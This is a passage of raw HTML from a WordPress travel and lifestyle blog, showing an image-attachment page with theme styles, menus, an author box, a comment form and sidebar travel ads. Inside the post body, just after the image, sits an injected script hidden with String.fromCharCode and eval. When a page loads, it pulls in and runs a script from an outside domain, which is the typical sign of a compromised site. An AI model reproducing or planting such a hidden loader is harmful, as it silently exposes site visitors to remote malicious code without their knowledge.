            .main-header a:active,
            .top-menu > ul > li > a:hover,
            .main-menu ul ul li:hover > a,
            .main-menu ul li.current-menu-item > a, 
            .header-2 .main-menu > ul > li.current-menu-item > a,
            .main-menu ul li:hover > a,
            .post-navigation .nav-links a:hover, 
            .post-navigation .nav-links a:focus,
            .tabs-nav li.tab-active a, 
            .tabs-nav li.tab-active,
            .tabs-nav li.tab-active a, 
            .tabs-nav li.tab-active,
            ul.trail-items li a:hover span,
            .author-socials a:hover,
            .post-date a:focus, 
            .post-date a:hover,
            .post-excerpt a:hover, 
            .post-excerpt a:focus, 
            .content a:hover, 
            .content a:focus,
            .post-footer > span a:hover, 
            .post-footer > span a:focus,
            .widget a:hover, 
            .widget a:focus,
            .footer-menu li a:hover, 
            .footer-menu li a:focus,
            .footer-social-links a:hover,
            .footer-social-links a:focus,
            .site-footer a:hover, 
            .tags-links a,
            .tags-links i,
            .post-cats > span i,
            .promo-three .post-category a,
            .site-footer a:focus, .content-area p a{ 
                color : #f50649; 
            }
            .header-1 .head_one .logo{ 
                max-width : 102px; 
            }
            .header-image:before { 
                background-color : #000000; 
            }
            .header-image:before { 
                opacity : 0.1; 
            }
            .header-1 .header-image .head_one { 
                min-height : 293px; 
            }
</style>
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='chaty-front-css-css' href='https://bondwithkarla.com/wp-content/plugins/chaty/css/chaty-front.min.css?ver=3.4.11708722198' type='text/css' media='all' />
<script type="text/javascript" src="https://bondwithkarla.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-content/themes/promos/assets/js/slick.js?ver=4.6.0" id="slick-js"></script>
<link rel="https://api.w.org/" href="https://bondwithkarla.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bondwithkarla.com/wp-json/wp/v2/media/15546" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bondwithkarla.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://bondwithkarla.com/?p=15546' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bondwithkarla.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbondwithkarla.com%2F5-tips-to-motivate-your-fitness-journey%2Fhtxiiwoeqosqg1o9w5gmtojfcw3kjohxosyl282i4qfv8litl_fvppilc5nyrv9wpzbchioellauoe8rv3xchdgdhqpzbq_e2szusyxlopcgyrnfuwbprjfqq8yterj6mieern8%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bondwithkarla.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbondwithkarla.com%2F5-tips-to-motivate-your-fitness-journey%2Fhtxiiwoeqosqg1o9w5gmtojfcw3kjohxosyl282i4qfv8litl_fvppilc5nyrv9wpzbchioellauoe8rv3xchdgdhqpzbq_e2szusyxlopcgyrnfuwbprjfqq8yterj6mieern8%2F&#038;format=xml" />

<!-- StarBox - the Author Box for Humans 3.5.4, visit: https://wordpress.org/plugins/starbox/ -->
<meta property="article:author" content="https://facebook.com/facebook.com/bwktravel" />
<!-- /StarBox - the Author Box for Humans -->

<link rel='stylesheet' id='0cddb15b88-css' href='https://bondwithkarla.com/wp-content/plugins/starbox/themes/business/css/frontend.min.css?ver=3.5.4' type='text/css' media='all' />
<script type="text/javascript" src="https://bondwithkarla.com/wp-content/plugins/starbox/themes/business/js/frontend.min.js?ver=3.5.4" id="6a39db2920-js"></script>
<link rel='stylesheet' id='eb191cbc43-css' href='https://bondwithkarla.com/wp-content/plugins/starbox/themes/admin/css/hidedefault.min.css?ver=3.5.4' type='text/css' media='all' />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//bondwithkarla.com/?wordfence_lh=1&hid=2B5CF51E037744A23149B6EBA8272C48');
</script><style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<link rel="icon" href="https://bondwithkarla.com/wp-content/uploads/2023/04/cropped-Logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://bondwithkarla.com/wp-content/uploads/2023/04/cropped-Logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bondwithkarla.com/wp-content/uploads/2023/04/cropped-Logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://bondwithkarla.com/wp-content/uploads/2023/04/cropped-Logo-270x270.png" />
<style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(3,122,221,.88);}</style></head>

<body class="attachment attachment-template-default single single-attachment postid-15546 attachmentid-15546 attachment-jpeg wp-embed-responsive at-sticky-sidebar single-right-sidebar right-sidebar">
<div id="page" class="site ">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
<header class="header-1">	
		<section class="main-header header-image" style="background-image:url(https://bondwithkarla.com/wp-content/uploads/2021/12/cropped-Copy-of-Template-Tuesday-AUG-24-2021-3.png); background-size: cover; background-position: center; background-repeat: no-repeat;">
		<div class="head_one clearfix">
			<div class="container">
				<div class="logo">
										<h1 class="site-title"><a href="https://bondwithkarla.com/" rel="home">Bond With Karla</a></h1>
										<p class="site-description">Life, Travel, and Pursuit of Balance</p>
							</div><!-- .site-logo -->
		</div>
	</div>
	<div class="menu-area">
		<div class="container">					
			<nav id="site-navigation">
				<button class="bar-menu">
											<span>Menu</span>
									</button>
				<div class="main-menu menu-caret">
					<ul id="primary-menu" class=""><li id="menu-item-5834" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5834"><a href="https://bondwithkarla.com/">Home</a></li>
<li id="menu-item-5845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5845"><a href="https://bondwithkarla.com/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-5833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5833"><a href="https://bondwithkarla.com/about/contact/">Contact</a></li>
	<li id="menu-item-9205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9205"><a href="https://bondwithkarla.com/about/networks/">Networks</a></li>
	<li id="menu-item-5844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5844"><a href="https://bondwithkarla.com/about/advertising-reviews-info/">PR/Advertising</a></li>
	<li id="menu-item-10996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10996"><a href="https://bondwithkarla.com/newsletter-signup/">BWK Newsletter</a></li>
</ul>
</li>
<li id="menu-item-15379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15379"><a href="https://bondwithkarla.com/category/bwk-travel/">BWK Travel</a></li>
<li id="menu-item-6494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6494"><a href="https://bondwithkarla.com/category/healthyliving/">Healthy Living</a></li>
<li id="menu-item-6495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6495"><a href="https://bondwithkarla.com/category/life-style/">Lifestyle</a></li>
<li id="menu-item-15812" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15812"><a target="_blank" href="https://www.bwktravel.com">Travel Quote</a></li>
<li id="menu-item-16423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16423"><a href="https://bondwithkarla.com/travel-deals/">Travel Deals</a></li>
</ul>				</div>
				<div class="right-block d-flex align-items-center">
											<div class="right-side">
							<div class="social-links">
								<div class="menu-social-icons-container"><ul id="social-menu" class="promos-social-menu"><li id="menu-item-15770" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15770"><a href="https://facebook.com/bwktravel">Facebook</a></li>
<li id="menu-item-15771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15771"><a href="https://instagram.com/bondwithkarla">Instagram</a></li>
<li id="menu-item-15772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15772"><a href="https://twitter.com/bondwithkarla">Twitter</a></li>
</ul></div>							</div>
						</div>
																<div class="search-wrapper">					
							<div class="search-box">
								<a href="javascript:void(0);" class="s_click"><i class="fa fa-search first_click" aria-hidden="true" style="display: block;"></i></a>
								<a href="javascript:void(0);" class="s_click"><i class="fa fa-times second_click" aria-hidden="true" style="display: none;"></i></a>
							</div>
							<div class="search-box-text">
								<form role="search" method="get" class="search-form" action="https://bondwithkarla.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>							</div>				
						</div>
									</div>
			</nav><!-- #site-navigation -->
		</div>
	</div>
</setion><!-- #masthead -->
</header>


	 
        
    <section id="content" class="site-content posts-container">
    <div class="container">
        <div class="row">
			<div class="breadcrumbs-wrap">
				<div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="4" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://bondwithkarla.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><span class="delim">»</span><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://bondwithkarla.com/category/healthyliving/" itemprop="item"><span itemprop="name">Healthy Living</span></a><meta itemprop="position" content="2" /></li><span class="delim">»</span><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://bondwithkarla.com/5-tips-to-motivate-your-fitness-journey/" itemprop="item"><span itemprop="name">5 Tips to Motivate Your Fitness Journey</span></a><meta itemprop="position" content="3" /></li><span class="delim">»</span><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://bondwithkarla.com/5-tips-to-motivate-your-fitness-journey/htxiiwoeqosqg1o9w5gmtojfcw3kjohxosyl282i4qfv8litl_fvppilc5nyrv9wpzbchioellauoe8rv3xchdgdhqpzbq_e2szusyxlopcgyrnfuwbprjfqq8yterj6mieern8/" itemprop="item"><span itemprop="name">HTxiiwoeqOsQG1O9W5GmtOjfcW3KjoHXOsYL282i4QFV8LItl_fVPpILc5nyRv9wPZbchiOEllauOE8rv3xChDgdhqPZBQ_E2SZUSYXLoPcgYRNfuwBprJFqQ8yTErJ6miEerN8</span></a><meta itemprop="position" content="4" /></li><span class="delim">»</span></ul></div> 
			</div>
			<div id="primary" class="col-lg-9 content-area">
				<main id="main" class="site-main">
					<article id="post-15546" class="post-15546 attachment type-attachment status-inherit hentry">
    <div class="post-wrap">
                <div class="post-media">
                    </div>
                <div class="post-content">
            <div class="post-cats">
                            </div>
            <h1 class="post-title entry-title">HTxiiwoeqOsQG1O9W5GmtOjfcW3KjoHXOsYL282i4QFV8LItl_fVPpILc5nyRv9wPZbchiOEllauOE8rv3xChDgdhqPZBQ_E2SZUSYXLoPcgYRNfuwBprJFqQ8yTErJ6miEerN8</h1>            <div class="post-date">
                            </div>

            <div class="content post-excerpt entry-content clearfix">
                <p class="attachment"><a href='https://bondwithkarla.com/wp-content/uploads/2021/07/HTxiiwoeqOsQG1O9W5GmtOjfcW3KjoHXOsYL282i4QFV8LItl_fVPpILc5nyRv9wPZbchiOEllauOE8rv3xChDgdhqPZBQ_E2SZUSYXLoPcgYRNfuwBprJFqQ8yTErJ6miEerN8.jpg'><img fetchpriority="high" decoding="async" width="300" height="200" src="https://bondwithkarla.com/wp-content/uploads/2021/07/HTxiiwoeqOsQG1O9W5GmtOjfcW3KjoHXOsYL282i4QFV8LItl_fVPpILc5nyRv9wPZbchiOEllauOE8rv3xChDgdhqPZBQ_E2SZUSYXLoPcgYRNfuwBprJFqQ8yTErJ6miEerN8-300x200.jpg" class="attachment-medium size-medium" alt="" srcset="https://bondwithkarla.com/wp-content/uploads/2021/07/HTxiiwoeqOsQG1O9W5GmtOjfcW3KjoHXOsYL282i4QFV8LItl_fVPpILc5nyRv9wPZbchiOEllauOE8rv3xChDgdhqPZBQ_E2SZUSYXLoPcgYRNfuwBprJFqQ8yTErJ6miEerN8-300x200.jpg 300w, https://bondwithkarla.com/wp-content/uploads/2021/07/HTxiiwoeqOsQG1O9W5GmtOjfcW3KjoHXOsYL282i4QFV8LItl_fVPpILc5nyRv9wPZbchiOEllauOE8rv3xChDgdhqPZBQ_E2SZUSYXLoPcgYRNfuwBprJFqQ8yTErJ6miEerN8-1000x666.jpg 1000w, https://bondwithkarla.com/wp-content/uploads/2021/07/HTxiiwoeqOsQG1O9W5GmtOjfcW3KjoHXOsYL282i4QFV8LItl_fVPpILc5nyRv9wPZbchiOEllauOE8rv3xChDgdhqPZBQ_E2SZUSYXLoPcgYRNfuwBprJFqQ8yTErJ6miEerN8-768x512.jpg 768w, https://bondwithkarla.com/wp-content/uploads/2021/07/HTxiiwoeqOsQG1O9W5GmtOjfcW3KjoHXOsYL282i4QFV8LItl_fVPpILc5nyRv9wPZbchiOEllauOE8rv3xChDgdhqPZBQ_E2SZUSYXLoPcgYRNfuwBprJFqQ8yTErJ6miEerN8.jpg 1430w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/</script></p>

                         <div class="abh_box abh_box_down abh_box_business"><ul class="abh_tabs"> <li class="abh_about abh_active"><a href="#abh_about">Author</a></li> <li class="abh_posts"><a href="#abh_posts">Recent Posts</a></li></ul><div class="abh_tab_content"><section class="vcard author abh_about_tab abh_tab" itemscope itemprop="author" itemtype="https://schema.org/Person" style="display:block"><div class="abh_image" itemscope itemtype="https://schema.org/ImageObject"><a href = "https://www.bktravel.com" class="url" target = "_blank" title = "Karla Urwitz" rel="nofollow" > <img decoding="async" src="https://bondwithkarla.com/wp-content/uploads/gravatar/10623043.jpeg" class="photo" width="250" alt="Karla Urwitz" /></a > </div><div class="abh_social"> <div style="clear: both; font-size:12px; font-weight:normal; width: 85px; margin: 0 0 2px auto; line-height: 20px;">Follow Me</div><a itemprop="sameAs" href="https://facebook.com/facebook.com/bwktravel" title="Facebook" class="abh_facebook" target="_blank" rel="nofollow"></a></div><div class="abh_text"><div class="abh_name fn name" itemprop="name" ><a href="https://www.bktravel.com" class="url" target="_blank" rel="nofollow">Karla Urwitz</a></div><div class="abh_job" ></div><div class="description note abh_description" itemprop="description" >As a full-time career oriented mother of one, I love all things travel. I was in the hospitality business for 15 years and loved it. So why not become a travel agent. I have been a travel agent since 2019 and enjoy helping others make memories. Now I am finding a balance between work, travel, and life.</div></div> </section><section class="abh_posts_tab abh_tab" ><div class="abh_image"><a href="https://www.bktravel.com" class="url" target="_blank" title="Karla Urwitz" rel="nofollow"><img decoding="async" src="https://bondwithkarla.com/wp-content/uploads/gravatar/10623043.jpeg" class="photo" width="250" alt="Karla Urwitz" /></a></div><div class="abh_social"> <div style="clear: both; font-size:12px; font-weight:normal; width: 85px; margin: 0 0 2px auto; line-height: 20px;">Follow Me</div><ahref="https://facebook.com/facebook.com/bwktravel" title="Facebook" class="abh_facebook" target="_blank" rel="nofollow"></a></div><div class="abh_text"><div class="abh_name" >Latest posts by Karla Urwitz <span class="abh_allposts">(<a href="https://bondwithkarla.com/author/karla-bond/">see all</a>)</span></div><div class="abh_description note" ><ul>				<li>					<a href="https://bondwithkarla.com/create-the-vacation-of-your-dreams-by-doing-these-things/">Create The Vacation Of Your Dreams By Doing These Things</a><span> - September 14, 2025</span>				</li>				<li>					<a href="https://bondwithkarla.com/how-you-can-quickly-earn-money-from-home/">How You Can Quickly Earn Money From Home</a><span> - September 3, 2025</span>				</li>				<li>					<a href="https://bondwithkarla.com/managing-family-finances-more-effectively/">Managing Family Finances More Effectively</a><span> - September 2, 2025</span>				</li></ul></div></div> </section></div> </div><div class="swp-content-locator"></div>            </div><!-- .entry-content -->
            <footer class="post-footer entry-footer">
                                                
            </footer><!-- .entry-footer -->
            
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://bondwithkarla.com/5-tips-to-motivate-your-fitness-journey/" rel="prev">5 Tips to Motivate Your Fitness Journey</a></div></div>
	</nav>        </div>
    </div>
</article><!-- #post-15546 -->
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply</h3><form action="https://bondwithkarla.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea autocomplete="new-password"  id="idf1b4c757"  name="idf1b4c757"   cols="45" rows="8" maxlength="65525" required></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a5202a6ae1077c8da926b65f6da27bb1" );document.getElementById("idf1b4c757").setAttribute( "id", "comment" );</script><input type="hidden" name="ab_init_time" value="1769542725" /></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='15546' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="408ec053f1" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="193"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
				</main><!-- #main -->
			</div><!-- #primary -->
			<aside id="secondary" class="col-lg-3 widget-area side-right">
	<div class="sidebar-area">
		<section id="media_image-11" class="widget widget_media_image"><h2 class="widget-title">Travel Quote</h2><a href="https://www.bwktravel.com"><img width="300" height="300" src="https://bondwithkarla.com/wp-content/uploads/2022/01/Original-size-Copy-of-Original-size-Logo-300x300.png" class="image wp-image-15879  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://bondwithkarla.com/wp-content/uploads/2022/01/Original-size-Copy-of-Original-size-Logo-300x300.png 300w, https://bondwithkarla.com/wp-content/uploads/2022/01/Original-size-Copy-of-Original-size-Logo-150x150.png 150w, https://bondwithkarla.com/wp-content/uploads/2022/01/Original-size-Copy-of-Original-size-Logo-144x144.png 144w, https://bondwithkarla.com/wp-content/uploads/2022/01/Original-size-Copy-of-Original-size-Logo.png 500w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></section><section id="text-8" class="widget widget_text"><h2 class="widget-title">Adults Only Cruise</h2>			<div class="textwidget"><p><a href="https://www.virginvoyages.com/book/voyage-planner/find-a-voyage?cabins=1&amp;USD[%E2%80%A6]lors=2&amp;toDate=2022-10-04&amp;agentId=62803&amp;agencyId=409">Sail Away Today</a></p>
<div style="width: 640px;" class="wp-video"><!--[if lt IE 9]><script>document.createElement('video');</script><![endif]-->
<video class="wp-video-shortcode" id="video-15546-1" preload="metadata" controls="controls"><source type="video/mp4" src="https://bondwithkarla.com/wp-content/uploads/2024/02/Virgin-Voyages-Scarlet-Lady-on-the-Ocean-Social-Video.mp4?_=1" /><a href="https://bondwithkarla.com/wp-content/uploads/2024/02/Virgin-Voyages-Scarlet-Lady-on-the-Ocean-Social-Video.mp4">https://bondwithkarla.com/wp-content/uploads/2024/02/Virgin-Voyages-Scarlet-Lady-on-the-Ocean-Social-Video.mp4</a></video></div>
</div>
		</section><section id="media_image-9" class="widget widget_media_image"><h2 class="widget-title">Travel Deals</h2><a href="https://bwktravel.com/travel-packages/"><img width="300" height="210" src="https://bondwithkarla.com/wp-content/uploads/2024/02/Screenshot-2024-02-06-092001-300x210.png" class="image wp-image-16619  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" title="Travel Deals" decoding="async" loading="lazy" srcset="https://bondwithkarla.com/wp-content/uploads/2024/02/Screenshot-2024-02-06-092001-300x210.png 300w, https://bondwithkarla.com/wp-content/uploads/2024/02/Screenshot-2024-02-06-092001.png 451w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></section><section id="media_image-2" class="widget widget_media_image"><h2 class="widget-title">Destination Activities</h2><a href="https://bit.ly/3JiREPD"><img width="300" height="200" src="https://bondwithkarla.com/wp-content/uploads/2024/02/210565touractivityd17d49264fec4cb992b05cbac23d4723_sized-300x200.jpg" class="image wp-image-16620  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://bondwithkarla.com/wp-content/uploads/2024/02/210565touractivityd17d49264fec4cb992b05cbac23d4723_sized-300x200.jpg 300w, https://bondwithkarla.com/wp-content/uploads/2024/02/210565touractivityd17d49264fec4cb992b05cbac23d4723_sized-768x511.jpg 768w, https://bondwithkarla.com/wp-content/uploads/2024/02/210565touractivityd17d49264fec4cb992b05cbac23d4723_sized-600x400.jpg 600w, https://bondwithkarla.com/wp-content/uploads/2024/02/210565touractivityd17d49264fec4cb992b05cbac23d4723_sized.jpg 1000w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></section><section id="media_image-5" class="widget widget_media_image"><h2 class="widget-title">Sandals Luxury Resorts- BOOK NOW</h2><a href="https://bwktravel.com"><img width="300" height="250" src="https://bondwithkarla.com/wp-content/uploads/2021/06/OTW_Villas_300x250_blue_201607271645589374292.jpeg" class="image wp-image-15511  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></section><section id="media_image-12" class="widget widget_media_image"><h2 class="widget-title">Advertising Space Available</h2><a href="https://www.facebook.com/bwktravel"><img width="300" height="300" src="https://bondwithkarla.com/wp-content/uploads/2024/02/Black-and-White-Geometri-Open-Here-Square-Sticker-300x300.png" class="image wp-image-16622  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://bondwithkarla.com/wp-content/uploads/2024/02/Black-and-White-Geometri-Open-Here-Square-Sticker-300x300.png 300w, https://bondwithkarla.com/wp-content/uploads/2024/02/Black-and-White-Geometri-Open-Here-Square-Sticker-1000x1000.png 1000w, https://bondwithkarla.com/wp-content/uploads/2024/02/Black-and-White-Geometri-Open-Here-Square-Sticker-150x150.png 150w, https://bondwithkarla.com/wp-content/uploads/2024/02/Black-and-White-Geometri-Open-Here-Square-Sticker-768x768.png 768w, https://bondwithkarla.com/wp-content/uploads/2024/02/Black-and-White-Geometri-Open-Here-Square-Sticker-144x144.png 144w, https://bondwithkarla.com/wp-content/uploads/2024/02/Black-and-White-Geometri-Open-Here-Square-Sticker-800x800.png 800w, 